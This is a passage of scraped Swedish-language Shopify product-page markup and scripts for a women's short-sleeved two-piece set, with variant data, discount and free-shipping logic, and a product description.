3XL\/48","options":["Röd","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815159088,"title":"Röd \/ 4XL\/50","option1":"Röd","option2":"4XL\/50","option3":null,"sku":"LF10271030C034XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ 4XL\/50","public_title":"Röd \/ 4XL\/50","options":["Röd","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  
      var is_show_buy_more_discount = true;// 是否开启多买折扣配置
      
      
      $('.cfsp_content input[name=quantity]').on('change',function(e){
        var fspb_timer1 = setTimeout(function(){
          clearTimeout(fspb_timer1);
          if(!has_only_default_variant){
            var id = $("input[name=id]").val();
            freeShoppingProgressBarInit(id)
          }else{
            freeShoppingProgressBarInit(selected_or_first_available_variant.id)
          }
        },0)
      })
      
      if(!has_only_default_variant){
        $(".cfsp_content input[type=radio]").on('change',function(e){
          var fspb_timer2 = setTimeout(function(){
            clearTimeout(fspb_timer2);
            var id = $("input[name=id]").val();
            freeShoppingProgressBarInit(id);
          },0)
        })
    
        $(".cfsp_content select").on('change',function(e){
          var fspb_timer3 = setTimeout(function(){
            clearTimeout(fspb_timer3);
            var id = $("select[name=id]").val();
            freeShoppingProgressBarInit(id);
          },0)
        })
      }
  
      
  
      freeShoppingProgressBarInit(selected_or_first_available_variant.id);
  
      function freeShoppingProgressBarInit(pid){
        var free_shipping_price = 499;
        var curVariant = has_only_default_variant ? variants[0] : variants.filter(item => item.id == pid)[0];
        var curPrice = curVariant.price;
        var curBuyNum = $('.cfsp_content input[name=quantity]').val();
        var curTotal = curPrice * curBuyNum;
        console.log(curTotal)
          //$('.cfsp_content input[name=quantity]')
        var money_format = "kr";
        var free_shipping_text1 = "Köp #{price} mer för att få GRATIS frakt";
        var free_shipping_text_success = "Din beställning är fri leverans";
        var tipsText = ``;
        var curProgress = 0; // 当前进度
  
        if(is_show_buy_more_discount){ // 当前开启了多买折扣
          var buy_more_limit1 = 2;
          var buy_more_value1 = 5;
        
          var buy_more_limit2 = 3;
          var buy_more_value2 = 10;
        
          var buy_more_limit3 = 4;
          var buy_more_value3 = 15;
        
          var buy_more_limit4 = 0;
          var buy_more_value4 = 0;
        
          var buy_more_limit5 = 0;
          var buy_more_value5 = 0;
          
          var theme_buy_more_arr = [];
          if(buy_more_limit1 && buy_more_value1){
            theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
          }
          if(buy_more_limit2 && buy_more_value2){
            theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
          }
          if(buy_more_limit3 && buy_more_value3){
            theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
          }
          if(buy_more_limit4 && buy_more_value4){
            theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
          }
          if(buy_more_limit5 && buy_more_value5){
            theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
          }
        
          theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序
  
          var item = null;
          if(theme_buy_more_arr.length > 0){
            for(let i = theme_buy_more_arr.length-1; i >= 0; i--){
              var cur = theme_buy_more_arr[i];
              if(curBuyNum >= cur.limit){
                item = cur;
                break;
              }
            }
          }
  
          // 如果item存在  证明有满足条件折扣
          if(item){
            console.log(item)
            console.log(curTotal * (item.value/100))
            
            curTotal = curTotal - (curTotal * (item.value/100))
            console.log(curTotal)
          }
        }
        
        if(curTotal >= free_shipping_price * 100){
          tipsText = free_shipping_text_success;
          curProgress = 100;
          $('.progress-in').addClass('progress-in-full');
        }else{
          console.log(curTotal)
          console.log(free_shipping_price * 100)
          var diffPrice = parseFloat(Math.abs((curTotal - free_shipping_price * 100)/100)).toFixed(2);
          console.log(diffPrice)
          tipsText = free_shipping_text1.replace('#{price}',`${money_format}${diffPrice}`)
          curProgress = Math.floor((curTotal / (free_shipping_price * 100))*100)
          console.log(curProgress)
        }
        
        $('.percent-content span').html(tipsText)
        $(".progress-out").myProgress({speed: 1000, percent: curProgress});
      }
      
    })
  </script>
  
              
            </div><div id="shopify-block-ATERSa0VZWVk4Z01mZ__selleasy_lb_upsell_widget_pal_NeKEHU" class="shopify-block shopify-app-block lb-widget-pal"></div>
<div  class="pfac_visable">

              <div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">7-15 dagar för leverans i Sverige</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Gratis retur</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24/7 service</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Säkra betalningar</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--23974046138672__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48625814208816" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Lägg i varukorgen
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:78640283952,&quot;countryCode&quot;:&quot;HK&quot;,&quot;merchantName&quot;:&quot;redveviel&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;RNU4KN4HMJEV2&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=SEK\u0026locale=sv_SE\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=RNU4KN4HMJEV2\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="63c5d02cfb6465daec63c5ec86e31a8d" buyer-country="SE" buyer-locale="sv" buyer-currency="SEK" variant-params="[{&quot;id&quot;:48625814208816,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48625814241584,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48625814274352,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48625814307120,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48625814339888,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48625814372656,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48625814405424,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48625814438192,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48625814470960,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48625814503728,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48625814536496,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48625814569264,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48625814602032,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48625814634800,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48625814667568,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48625814700336,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48625814733104,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48625814765872,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48625814798640,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48625814831408,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48625814864176,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48625814896944,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48625814929712,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48625814962480,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48625814995248,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48625815028016,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48625815060784,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48625815093552,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48625815126320,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48625815159088,&quot;requiresShipping&quot;:true}]" shop-id="78640283952" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Denna artikel är ett återkommande inköp eller ett inköp med uppskjuten betalning. Genom att fortsätta godkänner jag <span id="shopify-subscription-policy-button">avbeställningspolicyn</span>. Jag godkänner också att ni debiterar min betalningsmetod vid de datum, med de priser och den frekvens som angivits på denna sida, tills min order är distribuerad eller tills jag avbryter, om detta tillåts. </small> </div>
</div><input type="hidden" name="product-id" value="9445231231280" /><input type="hidden" name="section-id" value="template--23974046138672__main" /></form></product-form>
            
              
                <img src="//redveviel.com/cdn/shop/files/trust.png?v=1754448730" style="max-width:100%" />
              
              <div class="ba-vol-wrapper"> </div>

              <div class="quick-add-hidden">
                
                  
<style>
    .customer_buy_more_wrapper{
      display: none;
    }
    .customer_buy_more_wrapper .customer_buy_more_title{
      color: #FF0000;
      font-weight: bold;
      text-align: center;
      margin: 10px 0;
      font-size: 16px;
    }
    table.customer-buy-more-discount-table{
      background-color:#fff;
      min-width: 100%;
      max-width: 100%;
      border-collapse: collapse;
    }
    table.customer-buy-more-discount-table thead{
      display: table-header-group;
      vertical-align: middle;
      color: #939393
    }
    table.customer-buy-more-discount-table tr:nth-child(odd){
      background-color: rgb(236,236,236);
    }
  
    table.customer-buy-more-discount-table tr:first-child th:after, table.customer-buy-more-discount-table tr:first-child td:after {
      border: none;
    }
  
    table.customer-buy-more-discount-table td, table.customer-buy-more-discount-table th {
      text-align: center;
      border: 1px solid #e9e9e9;
    }
  
    table.customer-buy-more-discount-table tr th:first-child {
      flex: 1;
    }
  
    table.customer-buy-more-discount-table th {
      background-color: white;
    }
  
    table.customer-buy-more-discount-table th,td{
      padding: 10px;
    }
  
    .customer-bm-vol-price{
      color: #ff0000;
      font-weight: bold;
    }
  </style>
  <div class="customer_buy_more_wrapper">
      <div class="customer_buy_more_title">Hela butiken! Köp mer, spara mer!</div>
      <table class="customer-buy-more-discount-table">
          <thead>
              <tr>
                  <th>Minsta antal</th>
                  <th>Rabatt</th>
              </tr>
          </thead>
          <tbody class="customer-buy-more-discount-table-tbody">
  <!--             <tr>
                  <td>2+</td>
                  <td><span class="customer-bm-vol-price">10% off</span></td>
              </tr>
              <tr>
                  <td>3+</td>
                  <td><span class="customer-bm-vol-price">15% off</span></td>
              </tr>
              <tr>
                  <td>4+</td>
                  <td><span class="customer-bm-vol-price">20% off</span></td>
              </tr> -->
          </tbody>
      </table>
  </div>
  
  <script>
    var html = ``;
    var buy_more_limit_th_text = "+";
    var buy_more_discount_th_text = "RABATT";
  
    var buy_more_limit_th_text = "+";
    var buy_more_discount_th_text = "RABATT";
  
    var buy_more_limit1 = 2;
    var buy_more_value1 = 5;
  
    var buy_more_limit2 = 3;
    var buy_more_value2 = 10;
  
    var buy_more_limit3 = 4;
    var buy_more_value3 = 15;
  
    var buy_more_limit4 = 0;
    var buy_more_value4 = 0;
  
    var buy_more_limit5 = 0;
    var buy_more_value5 = 0;
    
    var theme_buy_more_arr = [];
    if(buy_more_limit1 && buy_more_value1){
      theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
    }
    if(buy_more_limit2 && buy_more_value2){
      theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
    }
    if(buy_more_limit3 && buy_more_value3){
      theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
    }
    if(buy_more_limit4 && buy_more_value4){
      theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
    }
    if(buy_more_limit5 && buy_more_value5){
      theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
    }
  
    theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序
    
    console.log(theme_buy_more_arr)
    console.log(theme_buy_more_arr.length)
    if(theme_buy_more_arr.length > 0){
      console.log($('.customer-buy-more-discount-table-tbody'))
      theme_buy_more_arr.forEach(item => {
        html += `<tr>
                  <td>${item.limit}${buy_more_limit_th_text}</td>
                  <td><span class="customer-bm-vol-price">${item.value}% ${buy_more_discount_th_text}</span></td>
              </tr>`
      })
      $('.customer-buy-more-discount-table-tbody').html(html);
      $('.customer_buy_more_wrapper').show();
    }else{
      $('.customer_buy_more_wrapper').hide();
    }
  </script>
                
              </div>

              <link href="//redveviel.com/cdn/shop/t/9/assets/component-pickup-availability.css?v=23027427361927693261739426875" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="48625814208816"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Det gick inte att ladda hämtningstillgänglighet</p>
                      <button class="pickup-availability-button link link--text underlined-link">Uppdatera</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//redveviel.com/cdn/shop/t/9/assets/pickup-availability.js?v=95345216988985239631739426875" defer="defer"></script><h1 align="justificar" estilo="mso-paginación: ninguna; alineación de texto: justificar; justificación de texto: interideograma;" class="MsoNormal" data-mce-style="mso-pagination: none; text-align: justificar; text-justify: inter-ideograph;"><span style="color: #ff2a00;" datos-mce-style="color: #ff2a00;"></span></h1>
<p align="justificar" estilo="mso-paginación: ninguna; alineación de texto: justificar; justificación de texto: interideograma;" class="MsoNormal" data-mce-style="mso-pagination: none; text-align: justify; text-justify: inter-ideograph;"><strong> &gt;&gt;&gt;&gt;<span style=" color: #00aaff;">Leveranstid</span>: <span style="color: #000000;">7-15 dagar</span></strong><br><strong>&gt;&gt;&gt;&gt <span style="color: #ff8000;">Kundtjänst</span>: <span style="color: #000000;">Måndag till fredag</span></strong><br><strong> <span style="color: #00aaff;">⏰Bearbetningstid</span>: <span style="color: #000000;">inom 24 timmar</span></strong><br><strong><span style="color: #ff00ff;">Contacto</span>:<span style="color: #2b00ff;">Redveviel Facebooksida </span> eller <span style="color: #2b00ff;">service@redveviel.com</span></strong>
<div class="product__description rte quick-add-hidden">
                <p><span style="font-size: 14pt; color: #e67e23;" data-mce-style="font-size: 14pt; color: #e67e23;"><strong>FUNKTIONER</strong></span></p>
<p><span style="font-size: 14pt;" data-mce-style="font-size: 14pt;"><strong>STILIG DESIGN - </strong>Förhöj din garderob med detta eleganta tvådelade set med en snygg kortärmad topp och matchande byxor under. Den enfärgade designen ger mångsidighet och gör att du enkelt kan mixa och matcha med andra basplagg i din garderob.</span></p>
<p><span style="font-size: 14pt;" data-mce-style="font-size: 14pt;"><img src="https://cdn.shopify.com/s/files/1/0606/6310/3640/files/spp_20240531095757_e5126a55594413b54b82617dca7c6c52.png?v=1717120681" width="575" height="575" data-mce-src="https://cdn.shopify.com/s/files/1/0606/6310/3640/files/spp_20240531095757_e5126a55594413b54b82617dca7c6c52.png?v=1717120681"></span><span style="font-size: 14pt;" data-mce-style="font-size: 14pt;"><strong>ALLTIDIGA SOLIDFÄRGER - </strong>Detta set finns i en mängd olika tidlösa solida färger som enkelt kan mixas och matchas med din befintliga garderob för oändliga stylingmöjligheter.</span></p>
<p><span style="font-size: 14pt;" data-mce-style="font-size: 14pt;"><img src="https://cdn.shopify.com/s/files/1/0606/6310/3640/files/spp_20240531095802_e7e3b8ed4af3beed3b1d04b93fa80b55.jpg?v=1717120686" data-mce-src="https://cdn.shopify.com/s/files/1/0606/6310/3640/files/spp_20240531095802_e7e3b8ed4af3beed3b1d04b93fa80b55.jpg?v=1717120686"></span></p>
<p><span style="font-size: 14pt;" data-mce-style="font-size: 14pt;"><strong>LOOSE-FIT DESIGN -</strong> Njut av avslappnad elegans med detta tvådelade set bestående av en kortärmad topp med lös passform och matchande byxor. Den lösa passformen ger ultimat komfort och rörelsefrihet, perfekt för att slappa eller gå ut en kväll på stan.</span></p>
<p><span style="font-size: 14pt;" data-mce-style="font-size: 14pt;"><img src="https://cdn.shopify.com/s/files/1/0606/6310/3640/files/spp_20240531095807_4932c5902240b02e38e5dd7e2a96e483.jpg?v=1717120690" data-mce-src="https://cdn.shopify.com/s/files/1/0606/6310/3640/files/spp_20240531095807_4932c5902240b02e38e5dd7e2a96e483.jpg?v=1717120690"></span><span style="font-size: 14pt;" data-mce-style="font-size: 14pt;"><strong>KOMFORTABELT TYG -</strong> Detta set är tillverkat av högkvalitativt andningsbart tyg för att säkerställa bekväm användning hela dagen. Det mjuka och lätta tyget draperar sig vackert och passar alla kroppstyper.</span></p>
<p><span style="font-size: 14pt;" data-mce-style="font-size: 14pt;"><img src="https://cdn.shopify.com/s/files/1/0606/6310/3640/files/spp_20240531095811_634dc67fbc3e06e9e2eb005c227ef326.jpg?v=1717120694" data-mce-src="https://cdn.shopify.com/s/files/1/0606/6310/3640/files/spp_20240531095811_634dc67fbc3e06e9e2eb005c227ef326.jpg?v=1717120694"></span></p>
<p><span style="font-size: 14pt;" data-mce-style="font-size: 14pt;"><strong>Mångsidig användning - </strong>Oavsett om du slappar hemma, gör ärenden eller träffar vänner på brunch är det här setet perfekt för alla tillfällen. Kombinera med accessoarer och klackar för en klädd utekväll eller sneakers för en avslappnad stil.</span></p>
<p><span style="font-size: 14pt; color: #e67e23;" data-mce-style="font-size: 14pt; color: #e67e23;"><strong>Specifikation</strong></span></p>
<p><span style="font-size: 14pt;" data-mce-style="font-size: 14pt;">Färger: Grå, Grön, Aprikos, Rosa, Röd</span></p>
<p><span style="font-size: 14pt;" data-mce-style="font-size: 14pt;">Storlek: M-4XL </span></p>
<p><span style="font-size: 14pt;" data-mce-style="font-size: 14pt;">Paketet innehåller 1 * Tvådelad kortärmad topp och byxor i enfärgad färg för kvinnor</span></p>
<p><span style="font-size: 14pt;" data-mce-style="font-size: 14pt;"><span style="font-size: 14pt; color: #e67e23;" data-mce-style="font-size: 14pt; color: #e67e23;"><strong>Storlekstabell</strong></span></span></p>
<p><span style="font-size: 14pt;" data-mce-style="font-size: 14pt;"><span style="font-size: 14pt; color: #e67e23;" data-mce-style="font-size: 14pt; color: #e67e23;"><strong><img src="https://cdn.shopify.com/s/files/1/0606/6310/3640/files/spp_20240531095753_09cc9be57b42601263f1cd139eca9001.jpg?v=1717120676" width="555" height="555" data-mce-src="https://cdn.shopify.com/s/files/1/0606/6310/3640/files/spp_20240531095753_09cc9be57b42601263f1cd139eca9001.jpg?v=1717120676"></strong></span></span></p>
<p><span style="font-size: 14pt; color: #e67e23;" data-mce-style="font-size: 14pt; color: #e67e23;"><strong>Var uppmärksam</strong></span></p>
<p><span style="font-size: 14pt;" data-mce-style="font-size: 14pt;">Vänligen tillåt en liten avvikelse på grund av manuell mätning.</span></p>
<p><span style="font-size: 14pt;" data-mce-style="font-size: 14pt;"> </span></p>
<p><span style="font-size: 14pt;" data-mce-style="font-size: 14pt;">På grund av skillnaden mellan datorskärmar kanske färgen inte stämmer överens med verkligheten.</span></p>
              </div><div class="product__accordion accordion quick-add-hidden" >
              <details id="Details-collapsible_tab_WEg6Re-template--23974046138672__main">
                <summary>
                  <div class="summary__title">
                    <svg class="icon icon-accordion color-foreground-text" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h2 class="h4 accordion__title">
                      Om produkterna:
                    </h2>
                  </div>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </summary>
                <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_WEg6Re-template--23974046138672__main">
                  <p>Alla produkter på webbplatsen är inte officiellt från varumärket; alla produkter på webbplatsen är varumärkesskyddade av sina upphovsrättsinnehavare och webbplatsen används endast för att ange vem produkten gäller. Om upphovsrättsinnehavaren har några invändningar mot användningen av webbplatsen kan han/hon kontakta webbplatsen för att ta upp dem.</p>
                  
                </div>
              </details>
            </div><p><span style="color: #000000;" data-mce-style="color: #000000;"><span style="color: #ff2a00;" data-mce-style="color: #ff2a00;"><span style="color: #ff8000;" data-mce-style="color: #ff8000;"><img src="https://cdn.shopify.com/s/files/1/0567/9883/8831/files/7C6CDAD5-470E-4b6a-90F1-FB44BB079096_480x480.png?v=1701494196" alt="" style="max-width:100%"></span></span></span></p>
